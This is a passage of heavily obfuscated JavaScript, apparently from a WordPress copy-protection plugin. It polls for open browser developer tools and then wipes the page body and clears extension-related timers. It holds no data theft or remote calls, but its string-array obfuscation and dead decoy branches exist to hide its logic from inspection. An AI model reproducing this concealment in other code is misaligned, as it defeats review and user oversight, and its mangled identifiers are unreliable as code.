_0x69984d[_0x44910f(-0xe5,'#cC$',0x85,-0x63c,-0xd0)](_0x5719c3),!(-0x11f3+0x1e43+-0xc4f);else{if((!devtools[_0x5512c9(0x233,'EX#R',0x1bb,0x33c,0x731)+'n']||_0x69984d[_0x211b38('8[vh',0x24c,0xaa1,-0x196,0x561)](devtools[_0x211b38('esKD',0x5e8,0x1ed,0x603,0x59f)+_0x5512c9(0xf70,'TKEH',0x1528,0x6a4,0xe45)+'n'],_0x457c4f))&&emitEvents){if(_0x69984d[_0x44910f(0x54e,'1uf#',0x12ad,0x1303,0xc7d)](_0x69984d[_0x44910f(-0x69b,'g[J3',0x13e,-0x41f,0x8b)],_0x69984d[_0x44910f(-0x5d,'z$RJ',0x2ab,-0x68c,0xfa)]))_0x69984d[_0x211b38('9@B&',0x885,0xa0a,0x6c1,0x2ff)](emitEvent,!![],_0x457c4f);else{var _0x48beb9=_0x69984d[_0x211b38('yjAT',0xaca,0x1339,0x947,0x1022)][_0x16439d('q^8T',-0x237,0x3bc,0x51a,-0x1e5)]('|'),_0x419d5f=-0x24*0x20+-0x24e+0x6ce;while(!![]){switch(_0x48beb9[_0x419d5f++]){case'0':var _0x309657=_0x69984d[_0xa8c0dd(0x5df,0x640,0x849,'(svR',0x42a)];continue;case'1':if(_0x69984d[_0x16439d('WA6z',0x368,0x20b,0x537,-0x589)](_0x69984d[_0x44910f(0xbe3,'WA6z',0x90d,0xfc4,0xcb5)](_0x21b099,_0x33f019),_0x69984d[_0x44910f(-0x6a,'WA6z',0x34b,-0x4b0,0x23)]))return!(-0x1b56*-0x1+-0x1*0x39b+-0x17bb);continue;case'2':var _0x263313=_0x33f019[_0x211b38('Tw87',0x895,0xada,0x4e2,0x34a)+'t'][_0xa8c0dd(0x9f3,0x426,0xdf1,'uSKg',0x94a)+_0xa8c0dd(0xaad,0x1087,0xc1f,'Zl@y',0x746)];continue;case'3':var _0x1ee2fe=_0x33f019[_0x44910f(0x3d0,'p]kc',0x10d6,0xdbe,0xa7e)+'t']||_0x33f019[_0x211b38('an]A',0x13c9,0x1047,0xf83,0xcd7)+_0x44910f(0x3a9,'$Grl',-0x108,0x9eb,0x362)];continue;case'4':return!(0x775+-0x188e+0x111a);case'5':if(_0x69984d[_0xa8c0dd(0x91c,0x107e,0x331,'q^8T',0x862)](_0x5c2547[_0x44910f(-0x2b,'8[vh',-0x513,-0x62,-0x9b)+_0x211b38('8[vh',0x695,0x12e0,0x4d3,0xc72)][_0x16439d('BFf#',0x355,0x543,0x6d4,0x221)][_0x44910f(0x7e0,'CrZn',0x185,0xbfd,0x8ec)+'Of'](_0x69984d[_0x16439d('oG7K',0xa82,0x30e,-0x25e,-0x44)]),-(0x1861+-0xb57*-0x3+-0x3a65*0x1)))return!(-0x2*-0x10f3+-0x155*0x17+-0x343);continue;case'6':_0x69984d[_0x44910f(0x9a1,')MyP',0x4a9,0xc3f,0xbcb)](_0x25595c,_0x55a085);continue;case'7':_0x69984d[_0x44910f(0x55c,'#cC$',0xb89,0x121a,0xc74)](_0x3f3ab8,_0x69984d[_0x16439d('Cwlm',0x6a8,0xd7e,0xafc,0x104a)],_0x69984d[_0x44910f(0x989,'g[J3',0x1228,0xad6,0xd52)]);continue;case'8':if(_0x69984d[_0xa8c0dd(0x35a,0xa3e,-0x404,'nSq1',0x262)](_0x263313,_0x69984d[_0x44910f(0x236,'#cC$',0x738,0x463,0x92d)]))return;continue;case'9':if(_0x69984d[_0x5512c9(0x55d,'#cC$',0x4b8,0x600,0x776)](_0x309657,_0x69984d[_0x16439d('1uf#',0x99f,0x9c3,0x333,0xe38)]))return!(-0x1*-0x1ed3+-0x3cb*-0x6+-0x3595);continue;case'10':_0x263313=_0x263313[_0x16439d('an]A',0x7bd,0xd17,0x147a,0x14a2)+_0xa8c0dd(0xa6a,0x395,0x52b,'an]A',0x439)+'e']();continue;case'11':var _0x33f019=_0x33f019||_0x53520f[_0x44910f(-0x6df,'7kW!',-0x1a4,-0x44e,0xc3)];continue;}break;}}}devtools[_0x211b38('yjAT',0x7f1,0x510,0xcaa,0x82b)+'n']=!![],devtools[_0x16439d('g8zd',0xc69,0x859,0x742,0x802)+_0xa8c0dd(0x104a,0x1641,0xe34,'7kW!',0x150e)+'n']=_0x457c4f;}}else{if(_0x69984d[_0x211b38('g8zd',0x1fd,-0x226,-0x1ab,0x276)](_0x69984d[_0x44910f(0x6b1,'udv(',0x57d,0x560,0x2bb)],_0x69984d[_0x16439d('EvFV',0xf9d,0x9e9,0x305,0xdbe)])){if(devtools[_0x211b38('X)g7',0x7d5,0x11b4,0x1113,0xb58)+'n']&&emitEvents){if(_0x69984d[_0xa8c0dd(0x8b9,0xddb,0xfc4,'uSKg',0x1031)](_0x69984d[_0x5512c9(0xa23,'uSKg',0xbaa,0x10cb,0xee5)],_0x69984d[_0xa8c0dd(0x9d2,0x5fc,0x95a,'nex$',0x4bb)]))_0x69984d[_0x5512c9(0x203,'vq)&',0x482,0xaa2,0x72b)](emitEvent,![],undefined);else return!(-0x1b*0x15+0x2*0xecc+-0x1b61);}devtools[_0x16439d('p]kc',0xc6f,0x9d6,0x625,0x380)+'n']=![],devtools[_0x44910f(0xe86,'g[J3',0x4a5,0x588,0xb63)+_0x44910f(0x188,'uOXl',0x7e7,0x65,0x3da)+'n']=undefined;}else _0x69984d[_0x16439d('esKD',0x2eb,0x470,0x4d2,0x20e)](_0x190e57);}};var _0x52fad8={};function _0x352721(_0x5bcedf,_0x104304,_0x1425a0,_0x247b8c,_0x38a200){return _0x5903(_0x5bcedf- -0x35f,_0x247b8c);}_0x52fad8[_0x2b6125(')MyP',-0x3dd,0x6c1,0x351,-0x3df)+_0x2b6125('yjAT',0x3af,0x5ca,0x7d5,0xcf4)]=![],main(_0x52fad8),setInterval(main,0x1*0x1a03+-0x225e+0xa4f);function devtools_isOpen(){var _0x42fa99={'mRSGg':function(_0x2f5bd8,_0x318389,_0x1d261f){return _0x2f5bd8(_0x318389,_0x1d261f);},'AyjpX':_0x41b5e0(-0x197,0x495,-0x9f,0x7d0,'g6[M')+_0x41b5e0(0xdfd,0x1096,0xc75,0xfe4,'p]kc'),'yWwrF':function(_0xc881e5,_0x3c0209){return _0xc881e5+_0x3c0209;},'AMxAm':_0x5e4844(0xd84,0xecb,'WA6z',0xf66,0x14cc)+_0x396593(0xe5b,'EX#R',0xb9b,0xc40,0x6c9)+_0x5e4844(0xf33,0x1103,'Zl@y',0xc3b,0x87f),'enozj':function(_0x477047){return _0x477047();},'Jijaq':function(_0x42bf16,_0x3c9f5e,_0x3ba273){return _0x42bf16(_0x3c9f5e,_0x3ba273);},'vixcv':function(_0x3a1dac,_0x18cad6){return _0x3a1dac+_0x18cad6;},'ychCo':function(_0x2215e2,_0x22c9cb){return _0x2215e2!==_0x22c9cb;},'UmbQr':_0x396593(0xb14,'7UlI',0x88c,-0xae,0x642),'lglPA':function(_0x3da30c){return _0x3da30c();}};function _0x5e4844(_0x13e048,_0x263fea,_0x4f00cb,_0xabe20e,_0x1479ec){return _0x4aaa91(_0x13e048-0xac,_0x263fea-0x4a,_0x13e048- -0x4fb,_0x4f00cb,_0x1479ec-0xdd);}function _0x3b657c(_0x5ac284,_0x5cde53,_0x216eea,_0xa40bc1,_0x4c3ad6){return _0x4695c4(_0x5ac284-0x1f,_0x4c3ad6-0x2f2,_0x216eea-0x151,_0xa40bc1,_0x4c3ad6-0x1e8);}function _0x182191(_0x597fe1,_0x79197c,_0x499824,_0x2be316,_0x2059ee){return _0x4aaa91(_0x597fe1-0x5e,_0x79197c-0x6f,_0x2059ee- -0x644,_0x79197c,_0x2059ee-0xbc);}function _0x396593(_0x7a9ed7,_0x480c1a,_0x216e12,_0x414c2d,_0xf19d11){return _0x2b6125(_0x480c1a,_0x480c1a-0x5e,_0x216e12-0xf2,_0xf19d11- -0x12,_0xf19d11-0x47);}_0x42fa99[_0x3b657c(0x34f,0x545,0x283,'Z3Dp',0x7aa)](wccp_pro_log_to_console_if_allowed,_0x42fa99[_0x396593(-0xe1,'7kW!',0x81f,0x65,0x100)],_0x42fa99[_0x41b5e0(0x1070,0xf23,0x10f4,0x159e,'lKOa')](_0x42fa99[_0x396593(0x107,'Zl@y',0x815,0x504,0x357)],devtools[_0x396593(0x818,'CrZn',0x496,0x274,0x3b2)+'n']));function _0x41b5e0(_0x4994ce,_0xea475d,_0x5c8d66,_0x1d49a1,_0x1b97f0){return _0x4aaa91(_0x4994ce-0x183,_0xea475d-0x1c2,_0xea475d- -0xdb,_0x1b97f0,_0x1b97f0-0x64);}devtools[_0x41b5e0(0x1913,0x1189,0x15c1,0xcd7,'nex$')+'n']&&(_0x42fa99[_0x3b657c(0xc92,0xaf4,0xbee,'yjAT',0x750)](_0x42fa99[_0x182191(0xbde,'Z3Dp',0xbd4,0xbed,0xb49)],_0x42fa99[_0x5e4844(0x228,0x1c5,'g8zd',-0x3cf,0x89e)])?(_0x42fa99[_0x396593(0x7df,'udv(',-0xf0,-0x77,0x5e1)](_0x45187f,_0x42fa99[_0x182191(-0xa3,'CrZn',0xaa5,-0x235,0x532)],_0x42fa99[_0x182191(0xf83,'7UlI',0x11d1,0x4e6,0xc44)](_0x42fa99[_0x3b657c(-0x98,-0x203,0x867,'X)g7',0x219)],_0x2a2a5d[_0x3b657c(0x67,0x481,0x614,'z$RJ',0x4c0)+'n'])),_0x200250[_0x396593(0xc0c,'EvFV',0x1363,0xcf3,0xbe3)+'n']&&_0x42fa99[_0x396593(0x538,'7UlI',0x41f,0x4ea,0x95e)](_0x58253f)):_0x42fa99[_0x3b657c(0x11a4,0x615,0x4dd,'nSq1',0xc18)](clear_body_at_all));}var devtools_isOpen_checker=setInterval(devtools_isOpen,0x693+0xd*0x119+-0x10f0);document[_0x4aaa91(0x13b,0x77b,0x86f,'etmz',0x64d)+_0x2b6125('Z3Dp',0x54d,0x1078,0xb31,0x5eb)+_0x2b6125('TKEH',0xd9b,0x53e,0xb70,0x103a)+'r'](_0x4695c4(0x5f0,0xa0c,0x7c5,'CrZn',0x6e0)+_0x352721(-0x45,-0x74b,-0x5a4,'lKOa',-0x1a7)+_0x4695c4(0x439,0x69d,0x4d0,'TKEH',0x464)+'e',function(_0x4f6ac0){function _0x415cfb(_0x444446,_0xd09835,_0x52265d,_0x5b078a,_0x25b004){return _0x4695c4(_0x444446-0xf0,_0xd09835-0x470,_0x52265d-0x23,_0x25b004,_0x25b004-0x120);}function _0x2277c4(_0xf080bb,_0x3f88c6,_0x1fb0e3,_0x543142,_0x2dd17a){return _0x4695c4(_0xf080bb-0x1ee,_0x543142-0x4b2,_0x1fb0e3-0xb3,_0x2dd17a,_0x2dd17a-0x1bb);}function _0x51fb3b(_0x8a7fa8,_0x45a00b,_0x38d99c,_0x27cd9a,_0x21058c){return _0x352721(_0x38d99c-0x2a7,_0x45a00b-0x47,_0x38d99c-0x184,_0x8a7fa8,_0x21058c-0x148);}var _0x5ac228={'ViMEc':function(_0x548d72){return _0x548d72();},'SOVsU':function(_0x3272a2){return _0x3272a2();},'pSjUX':function(_0x32ae11,_0x1f1ac9){return _0x32ae11===_0x1f1ac9;},'TJGOI':_0x2277c4(0x1277,0x16fc,0x1555,0x10d5,'oG7K'),'BxIOk':_0x2277c4(0x120a,0xaef,0x759,0xbfb,'6S$%'),'SrXpf':function(_0x120840,_0x249ab9){return _0x120840===_0x249ab9;},'jbWRe':_0x2277c4(0xb50,-0xf7,0x58e,0x5f3,'*B2s'),'OzOGi':_0x51fb3b('Tw87',0x2ce,0x44b,0x99,0x538),'EHOpy':function(_0x3e21b3,_0x22d2d8){return _0x3e21b3!==_0x22d2d8;},'BwTtR':_0x415cfb(0xf65,0xcff,0xadc,0x1214,'$y*N'),'FgIWt':_0x51fb3b('Cwlm',0xe3b,0xb2d,0x62b,0x765)};function _0x385202(_0x138775,_0x22dbd1,_0x7946f9,_0x1b19b7,_0x344f7d){return _0x4aaa91(_0x138775-0x17b,_0x22dbd1-0x16f,_0x344f7d- -0x71,_0x22dbd1,_0x344f7d-0x18e);}function _0x1e5f89(_0x3e1e07,_0x5baee4,_0x2d61ec,_0x41b70b,_0x387349){return _0x352721(_0x5baee4-0x4a5,_0x5baee4-0x19c,_0x2d61ec-0xb1,_0x41b70b,_0x387349-0x126);}if(document[_0x385202(0xa81,'CrZn',0x79f,0x738,0xd82)+'n']){if(_0x5ac228[_0x1e5f89(0x114f,0xfd8,0x883,'g[J3',0x1231)](_0x5ac228[_0x385202(0x15c0,'lsS[',0x1457,0x12f6,0x128c)],_0x5ac228[_0x385202(0x98f,'Zl@y',0x960,0xaa9,0x8c0)]))_0x5ac228[_0x415cfb(0x969,0x814,0x977,0x6d6,'7UlI')](_0x2ad143);else return;}else _0x5ac228[_0x51fb3b('7UlI',0xb94,0x1029,0x14c0,0xb65)](_0x5ac228[_0x51fb3b('(svR',0x65,0x27c,0x7b,0x3c4)],_0x5ac228[_0x415cfb(0xa53,0x424,0x6c1,0x345,'8[vh')])?_0x3b224c=!![]:devtools[_0x385202(0xeb0,'X)g7',0x140f,0x1428,0xe8e)+'n']&&(_0x5ac228[_0x415cfb(0x20c,0x45c,0x6fe,-0x77,'g8zd')](_0x5ac228[_0x1e5f89(0xb2e,0x707,0x680,'CrZn',0x5b4)],_0x5ac228[_0x2277c4(0x773,0x132b,0xeec,0xdad,'7a]M')])?_0x5ac228[_0x1e5f89(0x11dc,0x1237,0xefe,'lKOa',0xd6b)](clear_body_at_all):_0x5ac228[_0x1e5f89(-0x2d9,0x48d,0x69a,'udv(',-0x178)](_0x14317a));}),window[_0x352721(0xbe,-0x437,-0x115,'nex$',0x457)+_0x4695c4(0x81c,0x126,0x551,'vu%V',-0x4af)+_0x352721(0x41e,0xae9,0x9db,'7UlI',0x9e3)+'r'](_0x2b6125('oG7K',0xee7,0x875,0xc40,0x876)+_0x2b6125('#cC$',-0x2b0,0x43d,0x192,-0x40a)+_0x4695c4(0xb10,0x592,0xa6e,'lsS[',0x23b),_0x6e7993=>{function _0x476f2a(_0x3dbda3,_0x2f2724,_0x2b73d4,_0x290b01,_0x349445){return _0x2b6125(_0x2f2724,_0x2f2724-0x70,_0x2b73d4-0x83,_0x290b01-0x36d,_0x349445-0x149);}function _0x2b3c9d(_0x3477cf,_0x113b3d,_0x4cd8d1,_0x1d2be3,_0x56dd4c){return _0xfc2a8b(_0x3477cf-0x134,_0x113b3d,_0x4cd8d1-0x57,_0x3477cf-0x2a0,_0x56dd4c-0x1af);}function _0x310038(_0x1650bd,_0x320b7a,_0x29e978,_0x1cfc3b,_0x2ea240){return _0x4695c4(_0x1650bd-0xd0,_0x320b7a-0x619,_0x29e978-0x10d,_0x1650bd,_0x2ea240-0x36);}var _0x35684a={'dfZSK':function(_0xd03003,_0x272b43){return _0xd03003===_0x272b43;},'iitHM':_0x16e2d6(0x331,'7UlI',-0x269,0x5f,0x2d9),'JHTvL':_0x16e2d6(0x600,'esKD',0xaea,0x2a,0x57d),'fPwbK':function(_0x3c389c){return _0x3c389c();}};function _0x16e2d6(_0x5b3803,_0x1d91c7,_0x45cf7e,_0x61139e,_0x27da2b){return _0x4aaa91(_0x5b3803-0x150,_0x1d91c7-0x1c6,_0x5b3803- -0x6a6,_0x1d91c7,_0x27da2b-0xdd);}function _0x5b7624(_0xd56ba8,_0x4981d0,_0x12f329,_0x31ba17,_0x2fcae1){return _0x4aaa91(_0xd56ba8-0x4c,_0x4981d0-0x163,_0x31ba17-0x3,_0xd56ba8,_0x2fcae1-0x1cc);}devtools[_0x310038('wb*1',0x51d,0x481,0xdd,0x96)+'n']&&(_0x35684a[_0x310038(')MyP',0x59e,-0x81,0x2f2,0x36)](_0x35684a[_0x476f2a(0x2ba,'oG7K',0x62,0x6f8,0xd65)],_0x35684a[_0x476f2a(0xd0d,'wb*1',0x29e,0x829,0x10e)])?_0x3093b6='':_0x35684a[_0x5b7624('*B2s',0xf0a,0x6bc,0x8c8,0x752)](clear_body_at_all));});function clear_body_at_all(){function _0x290148(_0x11a86f,_0x1cee54,_0x1b6b78,_0x4bbfef,_0x55be87){return _0x352721(_0x1cee54-0x1d1,_0x1cee54-0xd6,_0x1b6b78-0xfa,_0x1b6b78,_0x55be87-0x14c);}function _0x324d44(_0x3725a0,_0x24451f,_0x1d1044,_0x2684fc,_0x3405a8){return _0x2b6125(_0x3405a8,_0x24451f-0x167,_0x1d1044-0x5d,_0x24451f-0x177,_0x3405a8-0x17f);}function _0x2c4b10(_0x199fd6,_0x5a3220,_0x34cce4,_0x4df504,_0x281a15){return _0x352721(_0x199fd6-0x46d,_0x5a3220-0x88,_0x34cce4-0x67,_0x281a15,_0x281a15-0x5d);}var _0x8968b3={'vOawx':_0x324d44(0x1235,0xbf6,0x12c4,0x126b,'yjAT')+_0x2c4b10(0xa49,0x668,0x56c,0x977,'*B2s')+'1','sVVfk':_0x324d44(0x576,0xcfb,0xa85,0xc41,'g6[M')+_0x290148(0x49d,0x612,'nSq1',0x24b,0x200)+_0x2c4b10(0xb55,0xa32,0x864,0x10be,'$Grl')+_0x4870be('z$RJ',0x18d7,0x13c6,0x11de,0xe53)+_0x4e9bad('8[vh',-0x282,-0x14b,0x8ec,0x41b)+_0x324d44(0x3d2,0x5a9,0x5c2,0xb2b,'wHy(')+'s','wWTXb':_0x2c4b10(0x101d,0x16f9,0x12d7,0x15de,'etmz'),'UGBty':function(_0x8eb7f,_0x1813c8){return _0x8eb7f(_0x1813c8);},'qiLaZ':_0x290148(0x599,0xa90,'udv(',0x102f,0xda6),'WhghW':function(_0x152b31,_0x483f20){return _0x152b31+_0x483f20;},'rorUV':_0x4e9bad('uOXl',0x5f8,0xab8,0x79b,0xc8a)+_0x2c4b10(0xcd1,0xaf0,0x73f,0x99f,'yjAT')+_0x2c4b10(0x586,0x158,0x760,0x573,'uOXl')+_0x324d44(0xa06,0xaac,0x8cd,0x5c8,'6S$%')+_0x2c4b10(0x458,-0x1c3,0x6d9,0x73,'uOXl')+_0x324d44(0xac,0x4f0,0x44b,0xb63,'6S$%')+'\x20','gzUvl':_0x2c4b10(0x89c,0x23a,0xb6d,0xdc5,')MyP')+_0x324d44(0xf65,0x896,0x2d8,0xa56,'NiyB')+_0x290148(0x3c5,0x19a,'udv(',-0xaf,-0x4d3)+_0x2c4b10(0x530,0x382,0x115,0x92c,'7kW!')+_0x4e9bad('g[J3',0x42b,0xbee,0x8fe,0xb28)+_0x2c4b10(0xed3,0x8ad,0x1116,0x86f,'esKD')+_0x4870be('TKEH',-0xbb,0xa5,0x5aa,0x15f)+_0x4870be('8[vh',0x108c,0x1886,0x111a,0x15d6)+_0x324d44(0xc07,0xb15,0x3ec,0xaad,'nex$')+_0x324d44(0xded,0x9ac,0x35f,0x8ec,'1uf#')+_0x324d44(-0x28b,0x1b2,-0x1a2,0x46,'$y*N')+_0x324d44(0x3b7,0x43a,0x125,0x147,'WA6z')+_0x290148(0x232,0x828,'Ng2*',0xaa,0x60e)+_0x290148(0xae5,0xe39,'EvFV',0xff5,0x1534)+_0x4870be('udv(',0xc77,0xf8e,0x87a,0x50c)+_0x324d44(0x6f4,0x162,0x4d7,-0x2d6,'vu%V')+_0x290148(0x67d,0x85e,'EvFV',0x78d,0x1bd)+_0x4e9bad('CrZn',0x709,0xe0a,0xf03,0xa23)+_0x4e9bad('Zl@y',0xac4,0x917,0x21c,0x371)+_0x290148(0xac8,0x3aa,'8[vh',0xa4d,0x7f6)+_0x4870be('Zl@y',0x587,0xd58,0x903,0x50c)+_0x324d44(0x8c8,0xd88,0x1277,0xdfd,'lsS[')+_0x2c4b10(0xe8a,0x15e1,0x1627,0x11b7,'uOXl')+_0x4e9bad('NiyB',0x310,-0x4c8,0x848,0xf3)+_0x290148(0x456,0x75f,'an]A',0x81a,0xc9d)+_0x4870be('TKEH',0xf7b,0x149a,0xfe0,0x9bf)+_0x324d44(0x342,0x64f,0xdda,0x697,'q^8T')+_0x2c4b10(0x9c0,0x91f,0xf82,0x896,'BFf#')+_0x4870be('WA6z',0x8c0,0x73d,0xc52,0x640)+_0x4870be('9@B&',0xd11,0x13da,0x1282,0xee1)+_0x324d44(0xe67,0xd93,0x792,0xf7b,'nSq1')+_0x4e9bad('EvFV',0x6dc,0x13ce,0x6a6,0xd90)+_0x2c4b10(0xb69,0xdd7,0xd04,0x11f2,'EvFV'),'fzQQp':function(_0x3cb95b,_0xf05dc6,_0xcb8f30){return _0x3cb95b(_0xf05dc6,_0xcb8f30);},'hsZNS':_0x4e9bad('6S$%',0x884,0xc99,0x79d,0x80f)+_0x290148(0x94f,0xcae,'Tw87',0x646,0x1237),'UUypO':_0x290148(-0x3da,0x156,'7kW!',0x500,-0x3a0)+_0x4e9bad('EvFV',-0x1f5,0x991,-0xe0,0x3a8)+_0x290148(-0x1e4,0x52,'#cC$',0x693,-0x11c)+'ll','YmKuq':function(_0x3fadbb,_0xe4e49a){return _0x3fadbb(_0xe4e49a);},'oMokB':_0x4870be('BFf#',0x3b2,-0x3d,0x622,0x4f2)+_0x4e9bad('lKOa',0x10f4,0xd43,0x118b,0xc33)+_0x4e9bad('yjAT',0xe1b,0x8a3,0x45c,0x978)+_0x4e9bad('BFf#',0xe0,0x96b,0x67f,0x579)+_0x324d44(0xb96,0xfac,0x13de,0x12bf,'H^Ge')+_0x4870be('lsS[',0x189c,0x16ea,0x11af,0xdad)+_0x4870be('Tw87',0x15ee,0xaac,0xf52,0xcdb)+_0x324d44(0xab9,0x71d,0x32e,0x2,'z$RJ')+_0x2c4b10(0x1041,0x15d6,0xcf6,0x174a,'#cC$')+_0x4e9bad(')MyP',0x821,0x6f2,0x801,0xd2e)+_0x290148(0xa2f,0xd40,'EX#R',0x11e3,0xfd0)+_0x324d44(0x79e,0x182,0x8b0,-0x612,'H^Ge')+_0x290148(0xf75,0xd12,'lsS[',0x742,0x1010)+_0x4870be('lsS[',0xb28,0x783,0xd1b,0xcca)+_0x324d44(0x76d,0x5bc,0x1ad,0x37e,'p]kc')};function _0x4e9bad(_0x2b6201,_0x844983,_0x5c0e55,_0x4a7419,_0x6d1438){return _0x2b6125(_0x2b6201,_0x844983-0x17c,_0x5c0e55-0x13b,_0x6d1438- -0x2b,_0x6d1438-0x7f);}var _0xeb25=_0x8968b3[_0x2c4b10(0x68b,0x2ff,0x275,0xcc9,'$Grl')][_0x2c4b10(0x9f6,0x6fd,0x5cd,0x563,'g6[M')]('|');function _0x4870be(_0x312a98,_0x4d9464,_0x47af61,_0x2de6a0,_0x365dbc){return _0x4695c4(_0x312a98-0xea,_0x2de6a0-0x613,_0x47af61-0x107,_0x312a98,_0x365dbc-0x44);}var _0x391fd6=-0xe87+-0x3d+0x14*0xbd;while(!![]){switch(_0xeb25[_0x391fd6++]){case'0':localStorage[_0x324d44(-0x55,0x280,0xb6,0x889,'g[J3')+'em'](_0x8968b3[_0x290148(-0x151,0x3e2,'nex$',0x27c,-0x4e)],_0x8968b3[_0x2c4b10(0x64c,0x4e0,0x72c,0x937,'CrZn')]);continue;case'1':_0x8968b3[_0x290148(0x862,0x8fc,'#cC$',0x6e9,0xe66)](jQuery,_0x8968b3[_0x4e9bad('$Grl',0x7c2,0x97e,0xca8,0x981)])[_0x4870be('q^8T',0xd6c,0x81d,0x63b,0xac6)+'d'](_0x8968b3[_0x324d44(0xb39,0x5b0,-0xe5,0x3d9,'an]A')](_0x8968b3[_0x324d44(0x1d1,0x3e1,-0x2d4,-0x265,'BFf#')](_0x8968b3[_0x4e9bad('8[vh',0xaf2,-0x132,0xae3,0x522)],_0x4ed6ac),_0x8968b3[_0x4e9bad('7a]M',0x624,0x285,0x876,0x4d6)]));continue;case'2':_0x8968b3[_0x2c4b10(0xad7,0xf13,0x969,0x647,'$Grl')](jQuery,_0x8968b3[_0x4e9bad('Cwlm',0x4a4,0x56c,0xe2a,0x969)])[_0x290148(0x3a2,0x265,'#cC$',0x785,0x655)]();continue;case'3':_0x8968b3[_0x290148(-0x12c,0x16e,'7UlI',0x671,-0x604)](wccp_pro_log_to_console_if_allowed,_0x8968b3[_0x4e9bad('1uf#',0x1250,0xa89,0xcb7,0xd98)],_0x8968b3[_0x4e9bad('#cC$',0x11cf,0x84c,0x804,0xc3a)]);continue;case'4':_0x8968b3[_0x2c4b10(0x885,0xbdd,0x6df,0x1028,'oG7K')](clearInterval,devtools_isOpen_checker);continue;case'5':var _0x4ed6ac=_0x8968b3[_0x324d44(0x6a9,0xa5f,0x9f1,0xeba,'nex$')];continue;}break;}}function clear_body_at_all_for_extentions(){var _0x13cd96={'nSPcn':function(_0x368e8c,_0x283b78){return _0x368e8c(_0x283b78);},'XgbXk':function(_0xd1e3ea,_0x5ec624){return _0xd1e3ea(_0x5ec624);},'xnusW':_0x5ef62f(0x75b,'uSKg',0x113,0x425,-0x23a),'XtLVm':_0x5ef62f(0x569,'Zl@y',0x828,0x452,0x1d8)+_0x1203b1(0x63e,'an]A',0xec3,0x1067,0xaaf)+_0x1203b1(0x14d4,'$y*N',0xbb6,0x6de,0xdff)+_0x5527b8(0x699,0xb6b,0xda1,0x6ed,'*B2s')+_0x3ef599(0x2ce,0x316,0xf6e,0x93f,'etmz')+_0x2cd7c0(0x13e8,0xb9f,'*B2s',0xce4,0x118d)+_0x5ef62f(0x7d9,'vu%V',-0x3,0x6fd,0xe32)+_0x5ef62f(0x1e7,'uSKg',-0x239,0x321,0x378)+_0x2cd7c0(0x4cc,0x5ce,'yjAT',0x281,0x2af)+_0x5527b8(0x78c,0xca9,0xccb,0xfaf,'vq)&')+_0x1203b1(-0x158,'nex$',0x7b6,0x250,0x391)+_0x3ef599(0x2c5,-0x1da,-0x7f,0x516,'nSq1')+_0x2cd7c0(0xa9a,0x98d,'Tw87',0x4f2,-0x103)+_0x2cd7c0(0x93d,0x2b4,'*B2s',0x396,0x3d0)+_0x1203b1(0x5fc,'Cwlm',0xa09,0x710,0x973),'UoOZF':function(_0x4d5caa,_0x2bc071){return _0x4d5caa+_0x2bc071;},'cTUsN':function(_0x23a9d3,_0x903a2e){return _0x23a9d3+_0x903a2e;},'HZCWA':_0x3ef599(-0x706,-0x4af,-0x393,0x96,'H^Ge')+_0x5ef62f(0xf10,'CrZn',0x144b,0xdbf,0xe89)+_0x3ef599(0x902,0x957,0x5ce,0x41d,'BFf#')+_0x1203b1(0x150f,'lsS[',0x12b3,0x97a,0xfaa)+_0x5ef62f(0x97f,'TKEH',0x3b2,0x840,0x352)+_0x5527b8(0xc45,0x2b6,0x5f1,-0x14a,'Tw87')+'\x20','LGZEQ':_0x3ef599(-0x216,0x5c9,0x84a,0x4f7,'an]A')+_0x5ef62f(0x11d2,'EX#R',0xc90,0xe3c,0x8c1)+_0x5527b8(0x7d4,-0x1bd,0x288,0x214,'nex$')+_0x5527b8(0xa83,0x91a,0xcc4,0x1217,'wHy(')+_0x5527b8(0xf89,0xa16,0x99b,0x695,'Zl@y')+_0x5527b8(0x2ea,0x152,0x4c8,-0xde,'WA6z')+_0x1203b1(0xda,'1uf#',0x971,-0x80,0x52f)+_0x1203b1(0x1354,'UUbr',0xe85,0x6df,0xe68)+_0x3ef599(0x292,0x3ff,0xc82,0x94b,'nex$')+_0x5527b8(0xb71,0x6f5,0x431,0x8e4,'uOXl')+_0x1203b1(0xa18,'UUbr',0x23a,0xf5,0x85d)+_0x1203b1(0x732,'Z3Dp',0xf09,0xf66,0x9f4)+_0x2cd7c0(0xe63,0xb34,'g6[M',0xa39,0x8df)+_0x5527b8(0x9da,0x3dd,0xb19,0x8d5,'esKD')+_0x3ef599(0x7ff,0x50d,0x282,0x81b,'8[vh')+_0x5527b8(0x598,0xd7d,0x76d,0xaa5,'p]kc')+_0x5ef62f(0x681,'an]A',0x2ce,0x36b,0x1d3)+_0x2cd7c0(0x4e3,0x4f9,'p]kc',0x776,0x9b2)+_0x5527b8(0xd20,0xe7b,0x75f,0x70e,'udv(')+_0x1203b1(0xf52,'TKEH',0x1414,0xb7f,0x11ed)+_0x2cd7c0(0xae7,0x640,'Tw87',0xb45,0xcda)+_0x1203b1(0xadf,'CrZn',0xe6b,0xd09,0x11bf)+_0x3ef599(0x65d,-0x39e,-0x434,-0xd4,'an]A')+_0x3ef599(0x1081,0xa3c,0x12ca,0xcc7,'1uf#')+_0x5527b8(0x811,0x8d3,0x3f7,-0x31e,'p]kc')+_0x5ef62f(0x648,'7kW!',-0x65a,-0x4,0x318)+_0x2cd7c0(-0x514,-0x566,'#cC$',0x1a9,0x7a4)+_0x5527b8(0x250,0x439,0x547,0x401,'yjAT')+_0x2cd7c0(0x116e,0x8bd,'$Grl',0xa0d,0xf36)+_0x1203b1(0x726,'7a]M',0xfd,0xaff,0x4af)+_0x3ef599(0xb97,0xb40,0x2aa,0x6d3,'#cC$')+_0x5ef62f(0x8fa,'H^Ge',0x4d2,0xac1,0xc44)+_0x5527b8(0xb3c,-0x269,0x44c,0xb59,'g6[M')+_0x1203b1(0x6a,'Tw87',0x917,0x645,0x395)+'>'};function _0x5527b8(_0x124c17,_0x42737c,_0x1457d0,_0x218cc4,_0x1a778e){return _0x4aaa91(_0x124c17-0x88,_0x42737c-0x88,_0x1457d0- -0x690,_0x1a778e,_0x1a778e-0x1a4);}function _0x2cd7c0(_0x40f30f,_0x48e152,_0xa6ea70,_0x58e2c9,_0x51e760){return _0x4695c4(_0x40f30f-0x10f,_0x58e2c9-0x15f,_0xa6ea70-0x1cb,_0xa6ea70,_0x51e760-0x68);}_0x13cd96[_0x5527b8(0x811,0x1e3,0x558,0x1f8,'8[vh')](clearInterval,remove_ext_code),_0x13cd96[_0x5ef62f(0x145f,'vq)&',0x1113,0xdc6,0xce8)](clearInterval,disable_ext_code);const 